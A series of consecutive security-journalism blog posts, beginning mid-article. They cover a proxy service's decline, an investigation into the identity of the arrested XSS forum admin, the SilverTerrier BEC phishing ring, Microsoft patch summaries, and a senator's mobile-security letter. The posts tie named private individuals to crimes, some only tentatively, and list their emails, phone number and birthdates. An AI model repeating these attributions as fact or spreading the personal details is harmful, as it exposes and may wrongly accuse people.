It’s unclear exactly when the USProxyKing was usurped from his throne, but DSLRoot and its proxy offerings are not what they used to be. Davies said the entire DSLRoot network now has fewer than 300 nodes nationwide, mostly systems on DSL providers like CenturyLink and Frontier.
On Aug. 17, GlobalSolutions posted to BlackHatWorld saying, “We’re restructuring our business model by downgrading to ‘DSL only’ lines (no mobile or cable).” Asked via email about the changes, DSLRoot blamed the decline in his customers on the proliferation of residential proxy services.
“These days it has become almost impossible to compete in this niche as everyone is selling residential proxies and many companies want you to install a piece of software on your phone or desktop so they can resell your residential IPs on a much larger scale,” DSLRoot explained. “So-called ‘legal botnets’ as we see them.”
On July 22, 2025, the European police agency Europol said a long-running investigation led by the French Police resulted in the arrest of a 38-year-old administrator of XSS, a Russian-language cybercrime forum with more than 50,000 members. The action has triggered an ongoing frenzy of speculation and panic among XSS denizens about the identity of the unnamed suspect, but the consensus is that he is a pivotal figure in the crime forum scene who goes by the hacker handle “Toha.” Here’s a deep dive on what’s knowable about Toha, and a short stab at who got nabbed.

An unnamed 38-year-old man was arrested in Kiev last month on suspicion of administering the cybercrime forum XSS. Image: ssu.gov.ua.
Europol did not name the accused, but published partially obscured photos of him from the raid on his residence in Kiev. The police agency said the suspect acted as a trusted third party — arbitrating disputes between criminals — and guaranteeing the security of transactions on XSS. A statement from Ukraine’s SBU security service said XSS counted among its members many cybercriminals from various ransomware groups, including REvil, LockBit, Conti, and Qiliin.
Since the Europol announcement, the XSS forum resurfaced at a new address on the deep web (reachable only via the anonymity network Tor). But from reviewing the recent posts, there appears to be little consensus among longtime members about the identity of the now-detained XSS administrator.
The most frequent comment regarding the arrest was a message of solidarity and support for Toha, the handle chosen by the longtime administrator of XSS and several other major Russian forums. Toha’s accounts on other forums have been silent since the raid.
Europol said the suspect has enjoyed a nearly 20-year career in cybercrime, which roughly lines up with Toha’s history. In 2005, Toha was a founding member of the Russian-speaking forum Hack-All. That is, until it got massively hacked a few months after its debut. In 2006, Toha rebranded the forum to exploit[.]in, which would go on to draw tens of thousands of members, including an eventual Who’s-Who of wanted cybercriminals.
Toha announced in 2018 that he was selling the Exploit forum, prompting rampant speculation on the forums that the buyer was secretly a Russian or Ukrainian government entity or front person. However, those suspicions were unsupported by evidence, and Toha vehemently denied the forum had been given over to authorities.
One of the oldest Russian-language cybercrime forums was DaMaGeLaB, which operated from 2004 to 2017, when its administrator “Ar3s” was arrested. In 2018, a partial backup of the DaMaGeLaB forum was reincarnated as xss[.]is, with Toha as its stated administrator.
Clues about Toha’s early presence on the Internet — from ~2004 to 2010 — are available in the archives of Intel 471, a cyber intelligence firm that tracks forum activity. Intel 471 shows Toha used the same email address across multiple forum accounts, including at Exploit, Antichat, Carder[.]su and inattack[.]ru.
DomainTools.com finds Toha’s email address — toschka2003@yandex.ru — was used to register at least a dozen domain names — most of them from the mid- to late 2000s. Apart from exploit[.]in and a domain called ixyq[.]com, the other domains registered to that email address end in .ua, the top-level domain for Ukraine (e.g. deleted.org[.]ua, lj.com[.]ua, and blogspot.org[.]ua).

A 2008 snapshot of a domain registered to toschka2003@yandex.ru and to Anton Medvedovsky in Kiev. Note the message at the bottom left, “Protected by Exploit,in.” Image: archive.org.
Nearly all of the domains registered to toschka2003@yandex.ru contain the name Anton Medvedovskiy in the registration records, except for the aforementioned ixyq[.]com, which is registered to the name Yuriy Avdeev in Moscow.
This Avdeev surname came up in a lengthy conversation with Lockbitsupp, the leader of the rapacious and destructive ransomware affiliate group Lockbit. The conversation took place in February 2024, when Lockbitsupp asked for help identifying Toha’s real-life identity.

In early 2024, the leader of the Lockbit ransomware group — Lockbitsupp — asked for help investigating the identity of the XSS administrator Toha, which he claimed was a Russian man named Anton Avdeev.
Lockbitsupp didn’t share why he wanted Toha’s details, but he maintained that Toha’s real name was Anton Avdeev. I declined to help Lockbitsupp in whatever revenge he was planning on Toha, but his question made me curious to look deeper.
It appears Lockbitsupp’s query was based on a now-deleted Twitter post from 2022, when a user by the name “3xp0rt” asserted that Toha was a Russian man named Anton Viktorovich Avdeev, born October 27, 1983.
Searching the web for Toha’s email address toschka2003@yandex.ru reveals a 2010 sales thread on the forum bmwclub.ru where a user named Honeypo was selling a 2007 BMW X5. The ad listed the contact person as Anton Avdeev and gave the contact phone number 9588693.

A search on the phone number 9588693 in the breach tracking service Constella Intelligence finds plenty of official Russian government records with this number, date of birth and the name Anton Viktorovich Avdeev. For example, hacked Russian government records show this person has a Russian tax ID and SIN (Social Security number), and that they were flagged for traffic violations on several occasions by Moscow police; in 2004, 2006, 2009, and 2014.
Astute readers may have noticed by now that the ages of Mr. Avdeev (41) and the XSS admin arrested this month (38) are a bit off. This would seem to suggest that the person arrested is someone other than Mr. Avdeev, who did not respond to requests for comment.
For further insight on this question, KrebsOnSecurity sought comments from Sergeii Vovnenko, a former cybercriminal from Ukraine who now works at the security startup paranoidlab.com. I reached out to Vovnenko because for several years beginning around 2010 he was the owner and operator of thesecure[.]biz, an encrypted “Jabber” instant messaging server that Europol said was operated by the suspect arrested in Kiev. Thesecure[.]biz grew quite popular among many of the top Russian-speaking cybercriminals because it scrupulously kept few records of its users’ activity, and its administrator was always a trusted member of the community.
The reason I know this historic tidbit is that in 2013, Vovnenko — using the hacker nicknames “Fly,” and “Flycracker” — hatched a plan to have a gram of heroin purchased off of the Silk Road darknet market and shipped to our home in Northern Virginia. The scheme was to spoof a call from one of our neighbors to the local police, saying this guy Krebs down the street was a druggie who was having narcotics delivered to his home.
I happened to be lurking on Flycracker’s private cybercrime forum when his heroin-framing plan was carried out, and called the police myself before the smack eventually arrived in the U.S. Mail. Vovnenko was later arrested for unrelated cybercrime activities, extradited to the United States, convicted, and deported after a 16-month stay in the U.S. prison system [on several occasions, he has expressed heartfelt apologies for the incident, and we have since buried the hatchet].
Vovnenko said he purchased a device for cloning credit cards from Toha in 2009, and that Toha shipped the item from Russia. Vovnenko explained that he (Flycracker) was the owner and operator of thesecure[.]biz from 2010 until his arrest in 2014.
Vovnenko believes thesecure[.]biz was stolen while he was in jail, either by Toha and/or an XSS administrator who went by the nicknames N0klos and Sonic.
“When I was in jail, [the] admin of xss.is stole that domain, or probably N0klos bought XSS from Toha or vice versa,” Vovnenko said of the Jabber domain. “Nobody from [the forums] spoke with me after my jailtime, so I can only guess what really happened.”
N0klos was the owner and administrator of an early Russian-language cybercrime forum known as Darklife[.]ws. However, N0kl0s also appears to be a lifelong Russian resident, and in any case seems to have vanished from Russian cybercrime forums several years ago.
Asked whether he believes Toha was the XSS administrator who was arrested this month in Ukraine, Vovnenko maintained that Toha is Russian, and that “the French cops took the wrong guy.”
So who did the Ukrainian police arrest in response to the investigation by the French authorities? It seems plausible that the BMW ad invoking Toha’s email address and the name and phone number of a Russian citizen was simply misdirection on Toha’s part — intended to confuse and throw off investigators. Perhaps this even explains the Avdeev surname surfacing in the registration records from one of Toha’s domains.
But sometimes the simplest answer is the correct one. “Toha” is a common Slavic nickname for someone with the first name “Anton,” and that matches the name in the registration records for more than a dozen domains tied to Toha’s toschka2003@yandex.ru email address: Anton Medvedovskiy.
Constella Intelligence finds there is an Anton Gannadievich Medvedovskiy living in Kiev who will be 38 years old in December. This individual owns the email address itsmail@i.ua, as well an an Airbnb account featuring a profile photo of a man with roughly the same hairline as the suspect in the blurred photos released by the Ukrainian police. Mr. Medvedovskiy did not respond to a request for comment.
My take on the takedown is that the Ukrainian authorities likely arrested Medvedovskiy. Toha shared on DaMaGeLab in 2005 that he had recently finished the 11th grade and was studying at a university — a time when Mevedovskiy would have been around 18 years old. On Dec. 11, 2006, fellow Exploit members wished Toha a happy birthday. Records exposed in a 2022 hack at the Ukrainian public services portal diia.gov.ua show that Mr. Medvedovskiy’s birthday is Dec. 11, 1987.
The law enforcement action and resulting confusion about the identity of the detained has thrown the Russian cybercrime forum scene into disarray in recent weeks, with lengthy and heated arguments about XSS’s future spooling out across the forums.
XSS relaunched on a new Tor address shortly after the authorities plastered their seizure notice on the forum’s homepage, but all of the trusted moderators from the old forum were dismissed without explanation. Existing members saw their forum account balances drop to zero, and were asked to plunk down a deposit to register at the new forum. The new XSS “admin” said they were in contact with the previous owners and that the changes were to help rebuild security and trust within the community.
However, the new admin’s assurances appear to have done little to assuage the worst fears of the forum’s erstwhile members, most of whom seem to be keeping their distance from the relaunched site for now.
Indeed, if there is one common understanding amid all of these discussions about the seizure of XSS, it is that Ukrainian and French authorities now have several years worth of private messages between XSS forum users, as well as contact rosters and other user data linked to the seized Jabber server.
“The myth of the ‘trusted person’ is shattered,” the user “GordonBellford” cautioned on Aug. 3 in an Exploit forum thread about the XSS admin arrest. “The forum is run by strangers. They got everything. Two years of Jabber server logs. Full backup and forum database.”
GordonBellford continued:
And the scariest thing is: this data array is not just an archive. It is material for analysis that has ALREADY BEEN DONE . With the help of modern tools, they see everything:
Graphs of your contacts and activity.
Relationships between nicknames, emails, password hashes and Jabber ID.
Timestamps, IP addresses and digital fingerprints.
Your unique writing style, phraseology, punctuation, consistency of grammatical errors, and even typical typos that will link your accounts on different platforms.They are not looking for a needle in a haystack. They simply sifted the haystack through the AI sieve and got ready-made dossiers.
KrebsOnSecurity recently heard from a reader whose boss’s email account got phished and was used to trick one of the company’s customers into sending a large payment to scammers. An investigation into the attacker’s infrastructure points to a long-running Nigerian cybercrime ring that is actively targeting established companies in the transportation and aviation industries.

Image: Shutterstock, Mr. Teerapon Tiuekhom.
A reader who works in the transportation industry sent a tip about a recent successful phishing campaign that tricked an executive at the company into entering their credentials at a fake Microsoft 365 login page. From there, the attackers quickly mined the executive’s inbox for past communications about invoices, copying and modifying some of those messages with new invoice demands that were sent to some of the company’s customers and partners.
Speaking on condition of anonymity, the reader said the resulting phishing emails to customers came from a newly registered domain name that was remarkably similar to their employer’s domain, and that at least one of their customers fell for the ruse and paid a phony invoice. They said the attackers had spun up a look-alike domain just a few hours after the executive’s inbox credentials were phished, and that the scam resulted in a customer suffering a six-figure financial loss.
The reader also shared that the email addresses in the registration records for the imposter domain — roomservice801@gmail.com — is tied to many such phishing domains. Indeed, a search on this email address at DomainTools.com finds it is associated with at least 240 domains registered in 2024 or 2025. Virtually all of them mimic legitimate domains for companies in the aerospace and transportation industries worldwide.
An Internet search for this email address reveals a humorous blog post from 2020 on the Russian forum hackware[.]ru, which found roomservice801@gmail.com was tied to a phishing attack that used the lure of phony invoices to trick the recipient into logging in at a fake Microsoft login page. We’ll come back to this research in a moment.
DomainTools shows that some of the early domains registered to roomservice801@gmail.com in 2016 include other useful information. For example, the WHOIS records for alhhomaidhicentre[.]biz reference the technical contact of “Justy John” and the email address justyjohn50@yahoo.com.
A search at DomainTools found justyjohn50@yahoo.com has been registering one-off phishing domains since at least 2012. At this point, I was convinced that some security company surely had already published an analysis of this particular threat group, but I didn’t yet have enough information to draw any solid conclusions.
DomainTools says the Justy John email address is tied to more than two dozen domains registered since 2012, but we can find hundreds more phishing domains and related email addresses simply by pivoting on details in the registration records for these Justy John domains. For example, the street address used by the Justy John domain axisupdate[.]net — 7902 Pelleaux Road in Knoxville, TN — also appears in the registration records for accountauthenticate[.]com, acctlogin[.]biz, and loginaccount[.]biz, all of which at one point included the email address rsmith60646@gmail.com.
That Rsmith Gmail address is connected to the 2012 phishing domain alibala[.]biz (one character off of the Chinese e-commerce giant alibaba.com, with a different top-level domain of .biz). A search in DomainTools on the phone number in those domain records — 1.7736491613 — reveals even more phishing domains as well as the Nigerian phone number “2348062918302” and the email address michsmith59@gmail.com.
DomainTools shows michsmith59@gmail.com appears in the registration records for the domain seltrock[.]com, which was used in the phishing attack documented in the 2020 Russian blog post mentioned earlier. At this point, we are just two steps away from identifying the threat actor group.
The same Nigerian phone number shows up in dozens of domain registrations that reference the email address sebastinekelly69@gmail.com, including 26i3[.]net, costamere[.]com, danagruop[.]us, and dividrilling[.]com. A Web search on any of those domains finds they were indexed in an “indicator of compromise” list on GitHub maintained by Palo Alto Networks‘ Unit 42 research team.
According to Unit 42, the domains are the handiwork of a vast cybercrime group based in Nigeria that it dubbed “SilverTerrier” back in 2014. In an October 2021 report, Palo Alto said SilverTerrier excels at so-called “business e-mail compromise” or BEC scams, which target legitimate business email accounts through social engineering or computer intrusion activities. BEC criminals use that access to initiate or redirect the transfer of business funds for personal gain.
Palo Alto says SilverTerrier encompasses hundreds of BEC fraudsters, some of whom have been arrested in various international law enforcement operations by Interpol. In 2022, Interpol and the Nigeria Police Force arrested 11 alleged SilverTerrier members, including a prominent SilverTerrier leader who’d been flaunting his wealth on social media for years. Unfortunately, the lure of easy money, endemic poverty and corruption, and low barriers to entry for cybercrime in Nigeria conspire to provide a constant stream of new recruits.
BEC scams were the 7th most reported crime tracked by the FBI’s Internet Crime Complaint Center (IC3) in 2024, generating more than 21,000 complaints. However, BEC scams were the second most costly form of cybercrime reported to the feds last year, with nearly $2.8 billion in claimed losses. In its 2025 Fraud and Control Survey Report, the Association for Financial Professionals found 63 percent of organizations experienced a BEC last year.
Poking at some of the email addresses that spool out from this research reveals a number of Facebook accounts for people residing in Nigeria or in the United Arab Emirates, many of whom do not appear to have tried to mask their real-life identities. Palo Alto’s Unit 42 researchers reached a similar conclusion, noting that although a small subset of these crooks went to great lengths to conceal their identities, it was usually simple to learn their identities on social media accounts and the major messaging services.
Palo Alto said BEC actors have become far more organized over time, and that while it remains easy to find actors working as a group, the practice of using one phone number, email address or alias to register malicious infrastructure in support of multiple actors has made it far more time consuming (but not impossible) for cybersecurity and law enforcement organizations to sort out which actors committed specific crimes.
“We continue to find that SilverTerrier actors, regardless of geographical location, are often connected through only a few degrees of separation on social media platforms,” the researchers wrote.
Palo Alto has published a useful list of recommendations that organizations can adopt to minimize the incidence and impact of BEC attacks. Many of those tips are prophylactic, such as conducting regular employee security training and reviewing network security policies.
But one recommendation — getting familiar with a process known as the “financial fraud kill chain” or FFKC — bears specific mention because it offers the single best hope for BEC victims who are seeking to claw back payments made to fraudsters, and yet far too many victims don’t know it exists until it is too late.

Image: ic3.gov.
As explained in this FBI primer, the International Financial Fraud Kill Chain is a partnership between federal law enforcement and financial entities whose purpose is to freeze fraudulent funds wired by victims. According to the FBI, viable victim complaints filed with ic3.gov promptly after a fraudulent transfer (generally less than 72 hours) will be automatically triaged by the Financial Crimes Enforcement Network (FinCEN).
The FBI noted in its IC3 annual report (PDF) that the FFKC had a 66 percent success rate in 2024. Viable ic3.gov complaints involve losses of at least $50,000, and include all records from the victim or victim bank, as well as a completed FFKC form (provided by FinCEN) containing victim information, recipient information, bank names, account numbers, location, SWIFT, and any additional information.
Microsoft today released updates to fix at least 137 security vulnerabilities in its Windows operating systems and supported software. None of the weaknesses addressed this month are known to be actively exploited, but 14 of the flaws earned Microsoft’s most-dire “critical” rating, meaning they could be exploited to seize control over vulnerable Windows PCs with little or no help from users.

While not listed as critical, CVE-2025-49719 is a publicly disclosed information disclosure vulnerability, with all versions as far back as SQL Server 2016 receiving patches. Microsoft rates CVE-2025-49719 as less likely to be exploited, but the availability of proof-of-concept code for this flaw means its patch should probably be a priority for affected enterprises.
Mike Walters, co-founder of Action1, said CVE-2025-49719 can be exploited without authentication, and that many third-party applications depend on SQL server and the affected drivers — potentially introducing a supply-chain risk that extends beyond direct SQL Server users.
“The potential exposure of sensitive information makes this a high-priority concern for organizations handling valuable or regulated data,” Walters said. “The comprehensive nature of the affected versions, spanning multiple SQL Server releases from 2016 through 2022, indicates a fundamental issue in how SQL Server handles memory management and input validation.”
Adam Barnett at Rapid7 notes that today is the end of the road for SQL Server 2012, meaning there will be no future security patches even for critical vulnerabilities, even if you’re willing to pay Microsoft for the privilege.
Barnett also called attention to CVE-2025-47981, a vulnerability with a CVSS score of 9.8 (10 being the worst), a remote code execution bug in the way Windows servers and clients negotiate to discover mutually supported authentication mechanisms. This pre-authentication vulnerability affects any Windows client machine running Windows 10 1607 or above, and all current versions of Windows Server. Microsoft considers it more likely that attackers will exploit this flaw.
Microsoft also patched at least four critical, remote code execution flaws in Office (CVE-2025-49695, CVE-2025-49696, CVE-2025-49697, CVE-2025-49702). The first two are both rated by Microsoft as having a higher likelihood of exploitation, do not require user interaction, and can be triggered through the Preview Pane.
Two more high severity bugs include CVE-2025-49740 (CVSS 8.8) and CVE-2025-47178 (CVSS 8.0); the former is a weakness that could allow malicious files to bypass screening by Microsoft Defender SmartScreen, a built-in feature of Windows that tries to block untrusted downloads and malicious sites.
CVE-2025-47178 involves a remote code execution flaw in Microsoft Configuration Manager, an enterprise tool for managing, deploying, and securing computers, servers, and devices across a network. Ben Hopkins at Immersive said this bug requires very low privileges to exploit, and that it is possible for a user or attacker with a read-only access role to exploit it.
“Exploiting this vulnerability allows an attacker to execute arbitrary SQL queries as the privileged SMS service account in Microsoft Configuration Manager,” Hopkins said. “This access can be used to manipulate deployments, push malicious software or scripts to all managed devices, alter configurations, steal sensitive data, and potentially escalate to full operating system code execution across the enterprise, giving the attacker broad control over the entire IT environment.”
Separately, Adobe has released security updates for a broad range of software, including After Effects, Adobe Audition, Illustrator, FrameMaker, and ColdFusion.
The SANS Internet Storm Center has a breakdown of each individual patch, indexed by severity. If you’re responsible for administering a number of Windows systems, it may be worth keeping an eye on AskWoody for the lowdown on any potentially wonky updates (considering the large number of vulnerabilities and Windows components addressed this month).
If you’re a Windows home user, please consider backing up your data and/or drive before installing any patches, and drop a note in the comments if you encounter any problems with these updates.
Agents with the Federal Bureau of Investigation (FBI) briefed Capitol Hill staff recently on hardening the security of their mobile devices, after a contacts list stolen from the personal phone of the White House Chief of Staff Susie Wiles was reportedly used to fuel a series of text messages and phone calls impersonating her to U.S. lawmakers. But in a letter this week to the FBI, one of the Senate’s most tech-savvy lawmakers says the feds aren’t doing enough to recommend more appropriate security protections that are already built into most consumer mobile devices.

A screenshot of the first page from Sen. Wyden’s letter to FBI Director Kash Patel.
On May 29, The Wall Street Journal reported that federal authorities were investigating a clandestine effort to impersonate Ms. Wiles via text messages and in phone calls that may have used AI to spoof her voice. According to The Journal, Wiles told associates her cellphone contacts were hacked, giving the impersonator access to the private phone numbers of some of the country’s most influential people.
The execution of this phishing and impersonation campaign — whatever its goals may have been — suggested the attackers were financially motivated, and not particularly sophisticated.
“It became clear to some of the lawmakers that the requests were suspicious when the impersonator began asking questions about Trump that Wiles should have known the answers to—and in one case, when the impersonator asked for a cash transfer, some of the people said,” the Journal wrote. “In many cases, the impersonator’s grammar was broken and the messages were more formal than the way Wiles typically communicates, people who have received the messages said. The calls and text messages also didn’t come from Wiles’s phone number.”
Sophisticated or not, the impersonation campaign was soon punctuated by the murder of Minnesota House of Representatives Speaker Emerita Melissa Hortman and her husband, and the shooting of Minnesota State Senator John Hoffman and his wife. So when FBI agents offered in mid-June to brief U.S. Senate staff on mobile threats, more than 140 staffers took them up on that invitation (a remarkably high number considering that no food was offered at the event).
But according to Sen. Ron Wyden (D-Ore.), the advice the FBI provided to Senate staffers was largely limited to remedial tips, such as not clicking on suspicious links or attachments, not using public wifi networks, turning off bluetooth, keeping phone software up to date, and rebooting regularly.
“This is insufficient to protect Senate employees and other high-value targets against foreign spies using advanced cyber tools,” Wyden wrote in a letter sent today to FBI Director Kash Patel. “Well-funded foreign intelligence agencies do not have to rely on phishing messages and malicious attachments to infect unsuspecting victims with spyware. Cyber mercenary companies sell their government customers advanced ‘zero-click’ capabilities to deliver spyware that do not require any action by the victim.”
Wyden stressed that to help counter sophisticated attacks, the FBI should be encouraging lawmakers and their staff to enable anti-spyware defenses that are built into Apple’s iOS and Google’s Android phone software.
These include Apple’s Lockdown Mode, which is designed for users who are worried they may be subject to targeted attacks. Lockdown Mode restricts non-essential iOS features to reduce the device’s overall attack surface. Google Android devices carry a similar feature called Advanced Protection Mode.
Wyden also urged the FBI to update its training to recommend a number of other steps that people can take to make their mobile devices less trackable, including the use of ad blockers to guard against malicious advertisements, disabling ad tracking IDs in mobile devices, and opting out of commercial data brokers (the suspect charged in the Minnesota shootings reportedly used multiple people-search services to find the home addresses of his targets).
The senator’s letter notes that while the FBI has recommended all of the above precautions in various advisories issued over the years, the advice the agency is giving now to the nation’s leaders needs to be more comprehensive, actionable and urgent.
“In spite of the seriousness of the threat, the FBI has yet to provide effective defensive guidance,” Wyden said.
Nicholas Weaver is a researcher with the International Computer Science Institute, a nonprofit in Berkeley, Calif. Weaver said Lockdown Mode or Advanced Protection will mitigate many vulnerabilities, and should be the default setting for all members of Congress and their staff.
“Lawmakers are at exceptional risk and need to be exceptionally protected,” Weaver said. “Their computers should be locked down and well administered, etc. And the same applies to staffers.”
Weaver noted that Apple’s Lockdown Mode has a track record of blocking zero-day attacks on iOS applications; in September 2023, Citizen Lab documented how Lockdown Mode foiled a zero-click flaw capable of installing spyware on iOS devices without any interaction from the victim.
Earlier this month, Citizen Lab researchers documented a zero-click attack used to infect the iOS devices of two journalists with Paragon’s Graphite spyware. The vulnerability could be exploited merely by sending the target a booby-trapped media file delivered via iMessage. Apple also recently updated its advisory for the zero-click flaw (CVE-2025-43200), noting that it was mitigated as of iOS 18.3.1, which was released in February 2025.
Apple has not commented on whether CVE-2025-43200 could be exploited on devices with Lockdown Mode turned on. But HelpNetSecurity observed that at the same time Apple addressed CVE-2025-43200 back in February, the company fixed another vulnerability flagged by Citizen Lab researcher Bill Marczak: CVE-2025-24200, which Apple said was used in an extremely sophisticated physical attack against specific targeted individuals that allowed attackers to disable USB Restricted Mode on a locked device.
In other words, the flaw could apparently be exploited only if the attacker had physical access to the targeted vulnerable device. And as the old infosec industry adage goes, if an adversary has physical access to your device, it’s most likely not your device anymore.
I can’t speak to Google’s Advanced Protection Mode personally, because I don’t use Google or Android devices. But I have had Apple’s Lockdown Mode enabled on all of my Apple devices since it was first made available in September 2022. I can only think of a single occasion when one of my apps failed to work properly with Lockdown Mode turned on, and in that case I was able to add a temporary exception for that app in Lockdown Mode’s settings.
My main gripe with Lockdown Mode was captured in a March 2025 column by TechCrunch’s Lorenzo Francheschi-Bicchierai, who wrote about its penchant for periodically sending mystifying notifications that someone has been blocked from contacting you, even though nothing then prevents you from contacting that person directly. This has happened to me at least twice, and in both cases the person in question was already an approved contact, and said they had not attempted to reach out.
Although it would be nice if Apple’s Lockdown Mode sent fewer, less alarming and more informative alerts, the occasional baffling warning message is hardly enough to make me turn it off.
Microsoft today released security updates to fix at least 67 vulnerabilities in its Windows operating systems and software. Redmond warns that one of the flaws is already under active attack, and that software blueprints showing how to exploit a pervasive Windows bug patched this month are now public.

